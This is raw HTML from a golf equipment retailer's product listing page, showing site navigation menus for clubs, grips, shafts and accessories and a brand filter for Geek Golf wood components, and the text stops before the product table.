

--- FILE ---
content_type: text/html
request_url: https://www.proseriesgolf.com/list.php?p=woods&filterbrand=Geek%20Golf&topic=Show%20by%20Brand%20-%20Geek%20Golf
body_size: 43998
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Clone Golf Clubs - Custom Built Golf Clubs, Components & Parts| Pro Series Golf</title>
<meta name="description" content="Designer, manufacturer and seller of golf equipments. Find high quality golf components and parts or order us to build it for you based on your specific need.">
<meta name="keywords" content="TaylorMade Clones, Clone Golf Clubs, Custom Golf Clubs">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="/PSG.css" rel="stylesheet" type="text/css">
<style type="text/css">

	</style>
	<script type="text/javascript" src="/menu.js" type="text/javascript">
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63310165-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="canonical" href="http://www.proseriesgolf.com/" />

 <script type="text/javascript" src="/jquery-1.2.6.js"></script>

</head>

<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" bgcolor="#B7D5E5" >
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr align="center">
<td align="center">



<table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED" style="background: #F8F8ED url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x 0px 100px; border:1px solid #216CA3;">
  <tr>
    <td>


    <table border="0" cellspacing="0" cellpadding="0" background="/skinImages/hack-chunk.jpg"><tr><td>
 <!--HEAD--><table border="0" cellpadding="0" cellspacing="0" width="794">
  <tr>
   <td rowspan="3"><a href="/"><img name="PSG_Header_Logo" src="/skinImages/PSG_Header_Logo.jpg" width="273" height="88" border="0" alt=""></a></td>
   <td colspan="11"><img name="PSG_Header_Top" src="/skinImages/PSG_Header_Top.jpg" width="521" height="33" border="0" alt=""></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="33" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="2"><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Woods1','','/skinImages/PSG_Header_Woods1_f2.jpg',1);"><img name="PSG_Header_Woods1" src="/skinImages/PSG_Header_Woods1.jpg" width="115" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WS" src="/skinImages/PSG_Header_WS.jpg" width="16" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Irons1','','/skinImages/PSG_Header_Irons1_f2.jpg',1);"><img name="PSG_Header_Irons1" src="/skinImages/PSG_Header_Irons1.jpg" width="112" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IS" src="/skinImages/PSG_Header_IS.jpg" width="14" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedges1','','/skinImages/PSG_Header_Wedges1_f2.jpg',1);"><img name="PSG_Header_Wedges1" src="/skinImages/PSG_Header_Wedges1.jpg" width="121" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WeS" src="/skinImages/PSG_Header_WeS.jpg" width="19" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Putters1','','/skinImages/PSG_Header_Putters1_f2.jpg',1);"><img name="PSG_Header_Putters1" src="/skinImages/PSG_Header_Putters1.jpg" width="124" height="42" border="0" alt=""></a></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="42" border="0" alt=""></td>
  </tr>
  <tr>
   <td><a href="/list.php?p=woods&topic=Component Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_WoodComp','','/skinImages/PSG_Header_WoodComp_f2.jpg',1);"><img name="PSG_Header_WoodComp" src="/skinImages/PSG_Header_WoodComp.jpg" width="71" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wood_cust','','/skinImages/PSG_Header_Wood_cust_f2.jpg',1);"><img name="PSG_Header_Wood_cust" src="/skinImages/PSG_Header_Wood_cust.jpg" width="44" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_wood_iron_space" src="/skinImages/PSG_Header_wood_iron_space.jpg" width="16" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=irons&topic=Golf Iron Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcomp','','/skinImages/PSG_Header_Ironcomp_f2.jpg',1);"><img name="PSG_Header_Ironcomp" src="/skinImages/PSG_Header_Ironcomp.jpg" width="67" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcust','','/skinImages/PSG_Header_Ironcust_f2.jpg',1);"><img name="PSG_Header_Ironcust" src="/skinImages/PSG_Header_Ironcust.jpg" width="45" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IronWespace" src="/skinImages/PSG_Header_IronWespace.jpg" width="14" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=wedges&topic=Custom Golf Wedge Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecomp','','/skinImages/PSG_Header_Wedgecomp_f2.jpg',1);"><img name="PSG_Header_Wedgecomp" src="/skinImages/PSG_Header_Wedgecomp.jpg" width="75" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecust','','/skinImages/PSG_Header_Wedgecust_f2.jpg',1);"><img name="PSG_Header_Wedgecust" src="/skinImages/PSG_Header_Wedgecust.jpg" width="46" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WedPutspace" src="/skinImages/PSG_Header_WedPutspace.jpg" width="19" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=putters&topic=Golf Putter Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercomp','','/skinImages/PSG_Header_Puttercomp_f2.jpg',1);"><img name="PSG_Header_Puttercomp" src="/skinImages/PSG_Header_Puttercomp.jpg" width="74" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercust','','/skinImages/PSG_Header_Puttercust_f2.jpg',1);"><img name="PSG_Header_Puttercust" src="/skinImages/PSG_Header_Puttercust.jpg" width="50" height="13" border="0" alt=""></a></td>

  </tr>
</table><!--HEAD-->

    </td>
    <td><img src="/skinImages/side-extender.jpg"></td>
    </tr>
    </table>

</td>
  </tr>
  <tr>
    <td background="/skinImages/ProSeriesGolf_NavBG.jpg"><!-- MENU -->
	<div id="dhtmlgoodies_menu">
	<ul>
		<li><a href="#">Golf Clubs</a>
			<ul>
				<li><a href="/list.php?p=woodscust&topic=Custom%20Golf%20Woods">Woods</a></li>
				<li><a href="/list.php?p=ironscust&topic=Custom%20Golf%20Irons">Irons</a></li>
				<li><a href="/list.php?p=wedgescust&topic=Custom%20Golf%20Wedges">Wedges</a></li>
				<li><a href="/list.php?p=putterscust&topic=Custom%20Golf%20Putters">Putters</a></li>
				<li><a href="/list.php?p=utilscust&topic=Custom%20Golf%20Utility%20Clubs">Hybrids</a></li>
				<li><a href="/list.php?p=csets&topic=Complete%20Golf%20Sets">Complete Golf Sets</a></li>
				<li><a href="/list.php?p=jsets&topic=Junior%20Golf%20Sets">Junior Golf Sets</a></li>
				<li><a href="#">Drop</a>
					<ul>
						<li><a href="#">Prices</a></li>
						<li><a href="#">White sheets</a></li>
						<li><a href="#">User manuals</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Golf Components</a>
			<ul>
				<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Woods&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
					<ul>
						<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Show All</a></li>
						<li><a href="/list.php?p=woods&type=Maraging%20Woods&topic=Maraging%20Golf%20Wood%20Components">Maraging</a></li>
						<li><a href="/list.php?p=woods&type=Titanium%20Woods&topic=Titanium%20Golf%20Wood%20Components">Titanium</a></li>
						<li><a href="/list.php?p=woods&type=Stainless%20Woods&topic=Stainless%20Steel%20Golf%20Wood%20Components">Stainless</a></li>
					</ul>
				</li>
				<li><a href="/list.php?p=irons&topic=Iron%20Golf%20Components">Irons</a></li>
				<li><a href="/list.php?p=wedges&topic=Wedge%20Golf%20Components">Wedges</a>	</li>
				<li><a href="/list.php?p=putters&topic=Putter%20Golf%20Components">Putters</a>	</li>
				<li><a href="/list.php?p=utils&topic=Utility%20Golf%20Components">Hybrids</a></li>
			</ul>
		</li>
		<li><a href="#">Grips</a>
			<ul>
				<li><a href="/list.php?p=grips&topic=Show%20All%20Golf%20Grips">Show All</a></li>
				<li><a href="/list.php?p=grips&type=putter&topic=Golf%20Putter%20Grips">Putter Grips</a></li>
				<li><a href="/list.php?p=grips&type=Ladies&topic=Lady%20Golf%20Grips">Ladies Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mens%20Standard&topic=Men%20Golf%20Grips">Mens Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mid%20Size&topic=Mid-Size%20Golf%20Grips">Mid-Size Grips</a></li>
				<li><a href="/list.php?p=grips&type=Over%20Size&topic=Over Sized Golf Grips">Oversized Grips</a></li>
				<li><a href="/list.php?p=shafts&topic=Show%20All%20Golf%20Grips">By Brand</a>
                                     <ul>

						<li><a href="/list.php?p=grips&filterbrand=Avon&topic=Avon">Avon</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Big%20Lite%20Putter&topic=Show%20by%20Brand%20-%20Big%20Lite%20Putter">Big Lite Putter</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Callaway&topic=Callaway">Callaway</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Cleveland Golf&topic=Cleveland Golf">Cleveland Golf</a></li>
							<li><a href="/list.php?p=grips&filterbrand=Cobra&topic=Cobra">Cobra</a></li>
<li><a href="/list.php?p=grips&filterbrand=Durometer&topic=Durometer">Durometer Grips</a></li>					<li><a href="/list.php?p=grips&filterbrand=Feel Golf&topic=Feel%20Golf">Feel Golf</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Gazeley&topic=Gazeley">Gazeley</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Golf Pride&topic=Golf%20Pride">Golf Pride</a></li>
		<li><a href="/list.php?p=grips&filterbrand=Goodyear&topic=Goodyear">Goodyear</a></li>
	  <li><a href="/list.php?p=grips&filterbrand=Hank%20Haney&topic=Hank Haney">Hank Haney</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Integra&topic=Integra">Integra</a></li>
			<li><a href="/list.php?p=grips&filterbrand=Lamkin&topic=Lamkin">Lamkin</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Medallist&topic=Medallist">Medallist</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Mizuno&topic=Mizuno">Mizuno</a></li>
<li><a href="/list.php?p=grips&filterbrand=Never%20Bend&topic=Never Bend">Never Bend</a></li>
 <li><a href="/list.php?p=grips&filterbrand=Nike&topic=Nike">Nike</a></li>
  <li><a href="/list.php?p=grips&filterbrand=Odyssey&topic=Odyssey">Odyssey</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Ping&topic=Ping">Ping</a></li>
                                          <li><a href="/list.php?p=grips&filterbrand=Pro Line&topic=Pro%20Line">Pro Line</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Sharpro&topic=Sharpro">Sharpro</a></li>
	<li><a href="/list.php?p=grips&filterbrand=SuperStroke&topic=SuperStroke">SuperStroke</a></li>
<li><a href="/list.php?p=grips&filterbrand=TACKI%20MAC&topic=Show%20by%20Brand%20-%20TACKI%20MAC">TACKI MAC</a></li>
					<li><a href="/list.php?p=grips&filterbrand=TaylorMade&topic=TaylorMade">TaylorMade</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Tiger%20Shark&topic=Show%20by%20Brand%20-%20Tiger%20Shark">Tiger Shark</a></li>


 			<li><a href="/list.php?p=grips&filterbrand=Tiger Sports&topic=Tiger Sports">Tiger Sports</a></li>
						<li><a href="/list.php?p=grips&filterbrand=UST&topic=UST">UST</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Winn&topic=Winn">Winn</a></li>
		</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Shafts</a>
			<ul>
				<li><a href="/list.php?p=shafts&topic=Golf%20Shafts">Show All</a></li>
				<li><a href="/list.php?p=shafts&type=Graphite%20Shafts&topic=Golf%20Graphite%20Shafts">Graphite Shafts</a></li>
				<li><a href="/list.php?p=shafts&type=Steel%20Shafts&topic=Steel%20Golf%20Shafts">Steel Shafts</a></li>
				<li><a href="/list.php?p=shafts&topic=All%20Golf%20Shafts">By Brand</a>
				     <ul>
						<li><a href="/list.php?p=shafts&brand=AccuFLEX&topic=AccuFlex%20Shafts">AccuFLEX</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=AeroTech&topic=AeroTech">AeroTech</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Aldila&topic=Aldila">Aldila</a></li>
	<li><a href="/list.php?p=shafts&filterbrand=BOOMStik Shafts&topic=Show by Brand - BOOMStik Shafts">BOOMStik Golf</a></li>
					<li><a href="/list.php?p=shafts&filterbrand=Fujikura&topic=Fujikura">Fujikura</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Grafalloy&topic=Grafalloy">Grafalloy</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Graphite%20Design&topic=Graphite%20Design">Graphite Design</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Harrison&topic=Show%20by%20Brand%20-%20Harrison">Harrison</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=I Drive&topic=Show%20by%20Brand%20-%20I%20Drive">I Drive</a></li>
              <li><a href="/list.php?p=shafts&brand=Integra&topic=Integra%20Shafts">Integra MOI</a></li>
                                  <li><a href="/list.php?p=shafts&filterbrand=MCS&topic=Show%20by%20Brand%20-%20MCS">MCS &nbsp(Multi Control System)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Penley&topic=Show%20by%20Brand%20-%20Penley">Penley</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Royal%20Precision&topic=Show%20by%20Brand%20-%20Royal%20Precision">Royal Precision</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Steel%20Technology&topic=Show%20by%20Brand%20-%20Steel%20Technology">STS &nbsp(Steel Technology Series)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=STULZ&topic=Show%20by%20Brand%20-%20STULZ">STULZ</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=True%20Temper&topic=Show%20by%20Brand%20-%20True%20Temper">True Temper</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=UST&topic=Show%20by%20Brand%20-%20UST">UST</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Bags/Travel</a>
			<ul>
				<li><a href="/list.php?p=bags&topic=Golf%20Stand%20Bags">Stand Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Carry%20Bags">Carry Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Cart%20Bags">Cart Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Staff%20Bags">Staff Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Bag%20Accessories">Bag Accessories</a></li>
				<li><a href="/list.php?p=bags&topic=Womens%20Golf%20Bags">Women's Golf Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Bags">Travel Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Accessories">Travel Accessories/Luggage</a></li>
				<li><a href="/list.php?p=bags&topic=Junior%20Golf%20Bags">Juniors Bags</a></li>
			</ul>
		</li>
		<li><a href="#">Accessories</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=headcovers&topic=Golf%20Club%20Head%20Covers">Head Covers</a></li>
				<li><a href="/list.php?p=acc&acctype=ballret&topic=Golf%20Ball%20Retrievers">Ball Retrievers</a></li>
				<li><a href="/list.php?p=acc&acctype=coolers&topic=Golf%20Coolers">Coolers</a></li>
				<li><a href="/list.php?p=acc&acctype=tools&topic=Golf%20Markers%20and%20Repair%20Tools">Repair Tools/Markers</a></li>
				<li><a href="/list.php?p=acc&acctype=towels&topic=Golf%20Bag%20Towels">Towels</a></li>
				<li><a href="/list.php?p=acc&acctype=collectibles&topic=Golf%20Collectibles">Collectibles</a></li>
				<li><a href="/list.php?p=acc&acctype=poker&topic=Golf%20and%20Casino">Poker and Casino</a></li>
			</ul>
		</li>
		<li><a href="#">Training</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=mats&topic=Golf%20Training%20Mats">Training Mats</a></li>
				<li><a href="/list.php?p=acc&acctype=nets&topic=Golf%20Training%20Nets">Training Nets</a></li>
				<li><a href="/list.php?p=acc&acctype=practiceaids&topic=Golf%20Practice%20Aids">Practice Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=puttingaids&topic=Golf%20Putting%20Aids">Putting Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=swingtrainers&topic=Golf%20Swing%20Trainers">Swing Trainers</a></li>
			</ul>
		</li>
		<li><a href="#">Clubmaking Supplies</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=tape&topic=Club%20Making%20Supplies%20Tape">Golf Tape</a></li>
				<li><a href="/list.php?p=acc&acctype=epoxy&topic=Golf%20Making%20Epoxy">Golf Epoxy</a></li>
				<li><a href="/list.php?p=acc&acctype=Ferrules&topic=Golf%20Ferrules">Ferrules</a></li>
	 <li><a href="/list.php?p=acc&acctype=gripping%20supplies&topic=Golf%20Gripping%20Supplies">Gripping Supplies</a></li>
		</ul>
		</li>
	</ul>
	</div>



<!-- /MENU --></td>
  </tr>
  <tr>
    <td><table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED">
  <tr>
          <td width="128"valign="top" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
<table width="128" border="0" cellspacing="0" cellpadding="0" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
              <tr>
                <td width="128"><img src="/skinImages/ProSeriesGolf_LeftNavHead.jpg" width="128" height="26"></td>
              </tr>
              <tr valign="top">
                <td><!--side-->
				    <span class=column>Search</span></br>
					<form action="search.php" method="get">
					<input name="where" type="text" size="15" maxlength="20" /><br><input type="hidden" value="Search ProSeriesGolf" name="topic"><INPUT TYPE="image" SRC="/img/search-ProSeriesGolf.jpg" HEIGHT="35" WIDTH="121" BORDER="0" ALT="Submit Form">
					</form>

					<p>
						&nbsp;&nbsp;&nbsp;<b>734-306-7911</b>
					</p>
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/list.php?p=acc&topic=Pro%20Series%20Golf%20|%20Golf%20Accessories" class=column>Accessories</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/news/?topic=Pro%20Series%20Golf%20News%20Articles%20" class=column>In The News</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/golftalk/?topic=Product%20Feedback" class=column>Product Feedback</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?topic=Pro%20Series%20Golf%20Tips"  class=column>Golf Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?author=Barry Goldstein&&topic=Golf%20Tips%20by%20Barry%20Goldstein"  class=column>Tips by Barry G.</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tech/?topic=Pro%20Series%20Golf%20Tech%20Tips" class=column>Tech Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Loyalty&&topic=Pro%20Series%20Golf%20Customer%20Loyalty%20Program" class=column>Customer Loyalty</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Foundry&topic=Pro%20Series%20Golf%20Foundry%20Program" class=column>Foundry Program</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Profit&topic=Pro%20Series%20Golf%20Pro-Fit%20System" class=column>Pro-Fit System</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Shipping&topic=Pro%20Series%20Golf%20Shipping%20Prices" class=column>Shipping Prices</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=DropShip&topic=Drop%20Ship%20Information" class=column>Drop Shipping</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/order/?topic=Pro%20Series%20Golf%20Order%20Tracking" class=column>Order Tracking</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Service&topic=Contact%20Pro%20Series%20Golf" class=column>Contact Us</A></td>
					</tr>
					<tr valign="top">
										  <td colspan=2><br><a href="/cart.php?topic=Pro%20Series%20Golf%20Shopping%20Cart "><img src="/skinImages/Side_cart.gif" alt="" width="110" height="16" border="0"></a><br>
											<a href="/mail/?topic=Pro%20Series%20Golf%20Newsletter"><img src="/skinImages/side_mailinglist.gif"  alt="" width="118" height="16" border="0"></a>
										  </td>
					</tr>
					</table>


					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=L&topic=Pro%20Series%20Golf%20Specials%20For%20Lefties" class=column>For Lefties</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=G&topic=Pro%20Series%20Golf%20Specials%20For%20Ladies" class=column>For Ladies</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=J&topic=Pro%20Series%20Golf%20For%20Juniors" class=column>For Juniors</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=D&topic=Pro%20Series%20Golf%20For%20Long%20Drivers" class=column>Long Drivers</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=S&topic=Pro%20Series%20Golf%20Specialty%20Shafts" class=column>Specialty Shafts</A></td>
					</tr>
					</table>		<br>
					<center>
					<a href="http://newsletters.dynamitedashboard.com/signup.php?cd=5376&ld=13" target="_blank"><img  alt="Subscribe to newsletter" src="/img/join-a-golf-newsletter.jpg" border=0></a>
					<br/><br/>
					<img src="/img/site-metrics.gif" border="0">
					</center>
				<!--side--></td>

              </tr>
              <tr>

            </table>
			<!--secure lock-->
			


			</td>
          <td width="700" valign="top" bgcolor="#F8F8ED" style="background: url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x">
		  <table border=0 cellspacing="5"><tr><td>
	

<table width="100%" border="0" bgcolor="#FFFFE6"><tr><td bgcolor=#465E3A width="1%"></td><td><a class=brands href="/list.php?p=woods">Show All</a>  <a class=brands href="/list.php?p=woods&filterbrand=Comp To Taylor Made®&topic=Show by Brand - Comp To Taylor Made®">Comp To Taylor Made®</a> | <a class=brands href="/list.php?p=woods&filterbrand=Compare To Callaway®&topic=Show by Brand - Compare To Callaway®">Compare To Callaway®</a> | <a class=brands href="/list.php?p=woods&filterbrand=Compare To Cobra®&topic=Show by Brand - Compare To Cobra®">Compare To Cobra®</a> | <a class=brands href="/list.php?p=woods&filterbrand=Compare To Nike®&topic=Show by Brand - Compare To Nike®">Compare To Nike®</a> | <a class=brands href="/list.php?p=woods&filterbrand=Compare To Ping®&topic=Show by Brand - Compare To Ping®">Compare To Ping®</a> | <a class=brands href="/list.php?p=woods&filterbrand=Compare To Titleist®&topic=Show by Brand - Compare To Titleist®">Compare To Titleist®</a> | <a class=brands href="/list.php?p=woods&filterbrand=Geek Golf&topic=Show by Brand - Geek Golf">Geek Golf</a> | <a class=brands href="/list.php?p=woods&filterbrand=Integra&topic=Show by Brand - Integra">Integra</a> | <a class=brands href="/list.php?p=woods&filterbrand=Tiger Sports&topic=Show by Brand - Tiger Sports">Tiger Sports</a> | <a class=brands href="/list.php?p=woods&filterbrand=Turbo Power&topic=Show by Brand - Turbo Power">Turbo Power</a> | </tr></td></table><hr noshade width="100%"><h2>Geek Golf</h2><table border="0" cellspacing="0" 